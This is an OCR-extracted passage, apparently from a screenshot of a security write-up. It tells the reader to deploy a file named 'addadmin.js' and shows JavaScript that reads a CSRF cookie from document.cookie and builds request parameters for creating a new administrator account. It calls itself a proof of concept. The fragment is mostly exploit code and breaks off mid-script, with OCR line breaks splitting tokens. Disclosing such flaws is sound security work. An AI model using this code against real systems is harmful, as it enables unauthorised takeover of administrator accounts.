
server, deploy the file "addadmin.js" 
with this content:

	var createAdminParams= 
"sdpcsrfparam=
<TOKEN>&mode=new&loginPermitted=null&loggedU
	// Save the CSRF cookie into a 
variable

	var sdpcsrfcookie;

	carr = document.cookie.split(";");

	for (i=0;i<carr.length;i++){

		if (carr[i].split("=")
[0].trim() == "sdpcsrfcookie"){

			sdpcsrfcookie=carr[i].split("=")
[1].trim();

		}

	}

	if (sdpcsrfcookie === undefined){

		console.log("No CSRF cookie was 
found. Aborting the PoC :-(")
